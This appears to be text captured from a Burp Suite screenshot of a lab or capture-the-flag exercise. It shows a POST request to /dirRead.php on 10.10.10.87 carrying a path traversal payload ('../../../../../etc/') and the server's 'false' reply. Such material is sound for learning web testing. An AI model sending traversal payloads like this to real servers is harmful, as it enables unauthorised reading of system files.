 Request
Pretty Raw \n Actions
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://10.10.10.87
10 Connection: close
11 Referer: http://10.10.10.87/list.html
12
13 path=../../../../../etc/
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Thu, 03 Jun 2021 02:22:59 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 5
8
9 false